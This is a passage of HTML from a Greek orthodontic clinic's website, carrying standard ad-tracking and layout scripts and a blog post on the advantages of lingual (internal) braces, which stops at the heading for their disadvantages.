      'send_to': 'AW-618467834/0V9fCPbojZQZEPqj9KYC',
      'event_callback': callback
  });
  return false;
}
</script>


<!-- Event snippet for Form_contact conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-618467834/xLF_CPrvjZQZEPqj9KYC',
      'event_callback': callback
  });
  return false;
}
</script>


<!-- Event snippet for 2106625599 conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-618467834/dxpMCJiCuNMZEPqj9KYC',
      'event_callback': callback
  });
  return false;
}
</script><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media screen and (min-width:1025px) {
li.fusion-li-item {
    text-wrap: nowrap;
    font-size: 14px;
}
	.fusion-builder-column-6 > .fusion-column-wrapper {
    padding-top: 0px !important;
    padding-right: 0px !important;
    margin-right: 0px !important;
    padding-bottom: 0px !important;
    padding-left: 0px !important;
    margin-left: 0px !important;
}
}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body data-cmplz=1 class="wp-singular post-template-default single single-post postid-1577 single-format-standard wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-has-button-gradient dont-animate fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="1577">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDNTT9T6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<a class="skip-link screen-reader-text" href="#content">Μετάβαση στο περιεχόμενο</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-custom-z-index" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:50;--awb-padding-top:16px;--awb-padding-bottom:16px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:5.76%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:5.76%;--awb-spacing-left-medium:5.76%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:350px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="/" target="_self" aria-label="greatsmile-logo"><img fetchpriority="high" decoding="async" width="600" height="187" alt="Ορθοδοντικός Invisalign Χαλάνδρι" src="https://www.greatsmile.gr/wp-content/uploads/2022/12/greatsmile-logo.png" class="img-responsive wp-image-178" srcset="https://www.greatsmile.gr/wp-content/uploads/2022/12/greatsmile-logo-200x62.png 200w, https://www.greatsmile.gr/wp-content/uploads/2022/12/greatsmile-logo-400x125.png 400w, https://www.greatsmile.gr/wp-content/uploads/2022/12/greatsmile-logo.png 600w" sizes="(max-width: 640px) 100vw, 600px" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_2_3 2_3 fusion-flex-column fusion-flex-align-self-stretch has-gra-bg mmenu" style="--awb-padding-right:16px;--awb-padding-right-small:0px;--awb-bg-size:cover;--awb-width-large:66.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.88%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.88%;--awb-width-medium:66.666666666667%;--awb-order-medium:0;--awb-spacing-right-medium:2.88%;--awb-spacing-left-medium:2.88%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading collapse-enabled awb-menu_dropdown awb-menu_expand-right awb-menu_transition-slide_up" style="--awb-font-size:16.5px;--awb-gap:16px;--awb-justify-content:flex-end;--awb-color:var(--awb-color1);--awb-active-color:rgba(255,255,255,0.9);--awb-submenu-border-radius-top-left:15px;--awb-submenu-border-radius-top-right:15px;--awb-submenu-border-radius-bottom-right:15px;--awb-submenu-border-radius-bottom-left:15px;--awb-submenu-active-color:var(--awb-custom_color_1);--awb-submenu-font-size:15px;--awb-submenu-max-width:300px;--awb-icons-color:var(--awb-color1);--awb-icons-hover-color:rgba(255,255,255,0.9);--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-active-color:#0693e3;--awb-mobile-trigger-font-size:24px;--awb-trigger-padding-right:10px;--awb-trigger-padding-left:10px;--awb-mobile-trigger-color:var(--awb-color4);--awb-mobile-nav-trigger-bottom-margin:15px;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);;--awb-fusion-font-family-typography:&quot;Noto Sans&quot;;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:600;--awb-fusion-font-family-submenu-typography:&quot;Noto Sans&quot;;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:600;--awb-fusion-font-family-mobile-typography:&quot;Noto Sans&quot;;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:600;" aria-label="Menu - Gr" data-breakpoint="1024" data-count="0" data-transition-type="fade" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-menu-gr"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-menu-gr" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-54"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="54"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.greatsmile.gr/i-kliniki/aggeliki-nikolopoulou/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Η Ιατρός</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Η Ιατρός" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-53"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53 awb-menu__li awb-menu__sub-li" ><a  href="https://www.greatsmile.gr/i-kliniki/" class="awb-menu__sub-a"><span>Κλινική στο Χαλάνδρι</span></a></li><li  id="menu-item-1566"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1566 awb-menu__li awb-menu__sub-li" ><a  href="https://www.greatsmile.gr/orthodontikos-invisalig-koropi/" class="awb-menu__sub-a"><span>Κλινική στο Κορωπί</span></a></li><li  id="menu-item-1065"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065 awb-menu__li awb-menu__sub-li" ><a  href="https://www.greatsmile.gr/i-kliniki/exoplismos/" class="awb-menu__sub-a"><span>Εξοπλισμός</span></a></li></ul></li><li  id="menu-item-49"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="49"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.greatsmile.gr/orthodontikes-therapeies/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Ορθοδοντικές θεραπείες</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Ορθοδοντικές θεραπείες" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-52"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52 awb-menu__li awb-menu__sub-li" ><a  href="https://www.greatsmile.gr/orthodontikes-therapeies/orthodontiki-therapeia-gia-paidia/" class="awb-menu__sub-a"><span>Ορθοδοντική θεραπεία για παιδιά</span></a></li><li  id="menu-item-51"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51 awb-menu__li awb-menu__sub-li" ><a  href="https://www.greatsmile.gr/orthodontikes-therapeies/orthodontiki-therapeia-gia-efivous/" class="awb-menu__sub-a"><span>Ορθοδοντική θεραπεία για εφήβους</span></a></li><li  id="menu-item-50"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50 awb-menu__li awb-menu__sub-li" ><a  href="https://www.greatsmile.gr/orthodontikes-therapeies/orthodontiki-therapeia-enilikon/" class="awb-menu__sub-a"><span>Ορθοδοντική θεραπεία για ενηλίκους</span></a></li></ul></li><li  id="menu-item-90"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-90 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="90"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.greatsmile.gr/orthodontikes-syskeves/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Ορθοδοντικές συσκευές</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Ορθοδοντικές συσκευές" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-97"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97 awb-menu__li awb-menu__sub-li" ><a  href="https://www.greatsmile.gr/orthodontikes-syskeves/kinites-syskeves/" class="awb-menu__sub-a"><span>Κινητές συσκευές</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Κινητές συσκευές" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-99"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99 awb-menu__li awb-menu__sub-li" ><a  href="https://www.greatsmile.gr/orthodontikes-syskeves/kinites-syskeves/aoratoi-narthikes-dontion-invisalign/" class="awb-menu__sub-a"><span>Invisalign</span></a></li><li  id="menu-item-100"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100 awb-menu__li awb-menu__sub-li" ><a  href="https://www.greatsmile.gr/orthodontikes-syskeves/kinites-syskeves/leitourgika-michanimata-exostomatiko-toxo/" class="awb-menu__sub-a"><span>Λειτουργικά Μηχανήματα / Εξωστοματικό τόξο</span></a></li></ul></li><li  id="menu-item-91"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91 awb-menu__li awb-menu__sub-li" ><a  href="https://www.greatsmile.gr/orthodontikes-syskeves/statheres-orthodontikes-syskeves/" class="awb-menu__sub-a"><span>Σταθερές συσκευές</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Σταθερές συσκευές" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-96"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96 awb-menu__li awb-menu__sub-li" ><a  href="https://www.greatsmile.gr/orthodontikes-syskeves/statheres-orthodontikes-syskeves/metallika-siderakia/" class="awb-menu__sub-a"><span>Μεταλλικά Σιδεράκια</span></a></li><li  id="menu-item-93"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93 awb-menu__li awb-menu__sub-li" ><a  href="https://www.greatsmile.gr/orthodontikes-syskeves/statheres-orthodontikes-syskeves/wild-braces/" class="awb-menu__sub-a"><span>Wild Braces</span></a></li><li  id="menu-item-95"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95 awb-menu__li awb-menu__sub-li" ><a  href="https://www.greatsmile.gr/orthodontikes-syskeves/statheres-orthodontikes-syskeves/keramika-siderakia/" class="awb-menu__sub-a"><span>Κεραμικά Σιδεράκια</span></a></li><li  id="menu-item-92"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92 awb-menu__li awb-menu__sub-li" ><a  href="https://www.greatsmile.gr/orthodontikes-syskeves/statheres-orthodontikes-syskeves/glwssika-siderakia/" class="awb-menu__sub-a"><span>Γλωσσικά Σιδεράκια</span></a></li><li  id="menu-item-94"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94 awb-menu__li awb-menu__sub-li" ><a  href="https://www.greatsmile.gr/orthodontikes-syskeves/statheres-orthodontikes-syskeves/glossika-agkistra/" class="awb-menu__sub-a"><span>Άλλα είδη γλωσσικών αγκίστρων</span></a></li></ul></li></ul></li><li  id="menu-item-117"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-117 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="117"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.greatsmile.gr/alles-ypiresies/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Άλλες υπηρεσίες</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Άλλες υπηρεσίες" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-119"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119 awb-menu__li awb-menu__sub-li" ><a  href="https://www.greatsmile.gr/alles-ypiresies/paidodontia/" class="awb-menu__sub-a"><span>Παιδοδοντία</span></a></li><li  id="menu-item-118"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118 awb-menu__li awb-menu__sub-li" ><a  href="https://www.greatsmile.gr/alles-ypiresies/lefkansi-dontion/" class="awb-menu__sub-a"><span>Λεύκανση Δοντιών</span></a></li></ul></li><li  id="menu-item-116"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="116"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.greatsmile.gr/sychnes-erotiseis/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Συχνές ερωτήσεις</span></a></li><li  id="menu-item-315"  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-315 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="315"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.greatsmile.gr/category/iatrika-nea/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Blog</span></a></li><li  id="menu-item-115"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="115"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.greatsmile.gr/epikoinonia/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Επικοινωνία</span></a></li><li  id="menu-item-wpml-ls-2-en"  class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-en awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-classes="menu-item" data-item-id="wpml-ls-2-en"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  title="Μετάβαση σε Αγγλικά" href="https://www.greatsmile.gr/en/internal-braces-pros-and-cons/" class="awb-menu__main-a awb-menu__main-a_regular wpml-ls-link" aria-label="Μετάβαση σε Αγγλικά" role="menuitem"><span class="menu-text"><img decoding="async"
            class="wpml-ls-flag"
            src="https://www.greatsmile.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικά"
            
            
    /></span></a></li></ul></nav></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:8px;--awb-padding-bottom:8px;--awb-background-color:var(--awb-color4);--awb-background-image:linear-gradient(90deg, #0c9df0 0%,#3337be 70%);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="max-width:1352px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-stretch" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-one" style="--awb-text-color:var(--awb-color1);--awb-font-size:32px;"><h1 class="fusion-title-heading title-heading-left" style="margin:0;font-size:1em;">Εσωτερικά σιδεράκια: Τα υπέρ και τα κατά τους</h1></div></div></div></div></div>
</section>
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
	
					<article id="post-1577" class="post post-1577 type-post status-publish format-standard has-post-thumbnail hentry category-iatrika-nea">
										<span class="entry-title" style="display: none;">Εσωτερικά σιδεράκια: Τα υπέρ και τα κατά τους</span>
			
														<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
				<ul class="slides">
																<li>
																																<a href="https://www.greatsmile.gr/wp-content/uploads/2024/06/Εσωτερικά-σιδεράκια-Τα-υπέρ-και-τα-κατά-τους.jpeg" data-rel="iLightbox[gallery1577]" title="" data-title="Εσωτερικά σιδεράκια &#8211; Τα υπέρ και τα κατά τους" data-caption="" aria-label="Εσωτερικά σιδεράκια &#8211; Τα υπέρ και τα κατά τους">
										<span class="screen-reader-text">Προβολή μεγαλύτερης εικόνας</span>
										<img width="1000" height="1000" src="https://www.greatsmile.gr/wp-content/uploads/2024/06/Εσωτερικά-σιδεράκια-Τα-υπέρ-και-τα-κατά-τους.jpeg" class="attachment-full size-full wp-post-image" alt="εσωτερικά σιδεράκια" decoding="async" srcset="https://www.greatsmile.gr/wp-content/uploads/2024/06/Εσωτερικά-σιδεράκια-Τα-υπέρ-και-τα-κατά-τους-200x200.jpeg 200w, https://www.greatsmile.gr/wp-content/uploads/2024/06/Εσωτερικά-σιδεράκια-Τα-υπέρ-και-τα-κατά-τους-400x400.jpeg 400w, https://www.greatsmile.gr/wp-content/uploads/2024/06/Εσωτερικά-σιδεράκια-Τα-υπέρ-και-τα-κατά-τους-600x600.jpeg 600w, https://www.greatsmile.gr/wp-content/uploads/2024/06/Εσωτερικά-σιδεράκια-Τα-υπέρ-και-τα-κατά-τους-800x800.jpeg 800w, https://www.greatsmile.gr/wp-content/uploads/2024/06/Εσωτερικά-σιδεράκια-Τα-υπέρ-και-τα-κατά-τους.jpeg 1000w" sizes="(max-width: 640px) 100vw, 1000px" />									</a>
																					</li>

																																																																																																															</ul>
			</div>
						
						<div class="post-content">
				<p>Τα σιδεράκια είναι μια κοινή ορθοδοντική συσκευή που χρησιμοποιείται για τη διόρθωση διαφόρων οδοντικών προβλημάτων, όπως τα στραβά δόντια, ο συνωστισμός και η κακή σύγκλειση. Μεταξύ των διαφόρων τύπων αυτής της συσκευής που διατίθενται σήμερα, τα εσωτερικά ή αλλιώς <a href="https://www.greatsmile.gr/orthodontikes-syskeves/statheres-orthodontikes-syskeves/glwssika-siderakia/" target="_blank" rel="noopener"><strong>γλωσσικά σιδεράκια</strong></a> προσφέρουν ένα μοναδικό αισθητικό πλεονέκτημα καθώς είναι πρακτικά αόρατα. Τα εσωτερικά αυτά σιδεράκια είναι μια διακριτική εναλλακτική στα παραδοσιακά μεταλλικά σιδεράκια που τοποθετούνται πίσω από τα δόντια, γεγονός που τα καθιστά μια άκρως διακριτική επιλογή. Η τοποθέτησή τους στην οπίσθια πλευρά των δοντιών τα καθιστά μια άκρως ελκυστική επιλογή για ενήλικες και εφήβους που ανησυχούν για το κομμάτι της αισθητικής κατά τη διάρκεια της ορθοδοντικής θεραπείας. Τα σιδεράκια αυτά αποτελούνται από τα ίδια βασικά εξαρτήματα τα οποία περιλαμβάνουν και τα παραδοσιακά μεταλλικά σιδεράκια, όπως οι προσδέσεις και τα σύρματα. Με αυτό τον τρόπο, επιτυγχάνεται ευθειασμός των δοντιών και διόρθωση διαφόρων ορθοδοντικών ζητημάτων με την πάροδο του χρόνου.</p>
<h3>Πλεονεκτήματα που προσφέρουν τα εσωτερικά σιδεράκια</h3>
<p>Το πιο σημαντικό πλεονέκτημα που προσφέρουν τα εσωτερικά ή γλωσσικά σιδεράκια είναι η διακριτικότητά τους. Δεδομένου ότι τοποθετούνται στο πίσω μέρος των δοντιών, παραμένουν αόρατα κατά τη διάρκεια ολόκληρης της περιόδου θεραπείας, καθιστώντας τα μια προτιμώμενη επιλογή για άτομα που ανησυχούν για την επίπτωση που θα έχει η εφαρμογή μιας ορθοδοντικής συσκευής στην εμφάνισή τους. Παράλληλα, τα γλωσσικά σιδεράκια είναι εξίσου αποτελεσματικά με τα παραδοσιακά μεταλλικά ή κεραμικά σιδεράκια στην αντιμετώπιση διαφόρων ορθοδοντικών προβλημάτων, συμπεριλαμβανομένου του σοβαρού συνωστισμού, των κενών και της κακής σύγκλεισης. Επίσης, τα άγκιστρα και τα σύρματα ταιριάζουν απόλυτα στα δόντια κάθε ασθενούς, γεγονός που παρέχει εξαιρετικό έλεγχο και επιτρέπει την επίτευξη ακριβών, προσαρμοσμένων κινήσεων των δοντιών. Τα σιδεράκια αυτά ενδείκνυνται για την αντιμετώπιση τόσο ήπιων όσο και πιο σύνθετων ορθοδοντικών προβλημάτων.</p>
<h3>Μειονεκτήματα της συγκεκριμένης ορθοδοντικής συσκευής</h3>
